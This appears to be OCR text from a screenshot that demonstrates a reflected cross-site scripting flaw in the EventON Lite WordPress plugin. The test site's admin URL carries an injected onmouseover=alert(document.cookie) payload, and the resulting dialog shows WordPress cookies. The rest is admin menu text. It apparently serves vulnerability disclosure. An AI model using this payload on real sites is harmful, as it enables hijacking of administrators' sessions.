 不安全 test2.com/wp-admin/admin.php?page=eventon&tab="oNmOuSeOvEr%3Dalert%28document.cookie%29%2F%2F
更新
test1 0 新建
您好，xu
www.test2.com 显示
wordpress_test_cookie=WP+Cookie+check; wp-
settings-1=mfold%3Do; wp-settings-time-1=1693188983
确定
帮助
仪表盘
文章
媒体
Events
页面
评论
外观
插件
用户
工具
设置
12
EventON Lite
Settings
Language
Styles
Extend
Support
WP Google
Reviews
收起菜单
EventON Lite Settings (ver
Thanks! You should receive a confirmation email
make sure you click the button in that email to complete the opt-in.
关闭
WP Google Review Slider
Settings
Language
Styles
Extend
Support